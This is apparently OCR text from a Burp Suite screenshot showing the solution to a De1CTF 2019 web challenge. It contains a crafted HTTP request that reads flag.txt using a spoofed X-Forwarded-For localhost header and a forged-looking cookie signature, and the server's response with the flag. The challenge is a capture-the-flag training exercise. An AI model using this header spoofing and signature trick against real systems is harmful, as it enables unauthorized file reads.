 Go
Cancel
<
>
Target: http://139.180.128.86
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
Render
GET /De1ta?param=flag.txt HTTP/1.1
Host: 139.180.128.86
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/75.0.3770.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
X-Forwarded-For: 127.0.0.1
Connection: close
Content-Length: 2
Cookie:action=readscan;sign=7cde191de87fe3ddac26e19acae1525e
HTTP/1.1 200 OK
Server: nginx/1.15.8
Date: Sun, 04 Aug 2019 13:29:23 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 65
Connection: close
{"code": 200, "data": "de1ctf{27782fcffbb7d00309a93bc49b74ca26}"}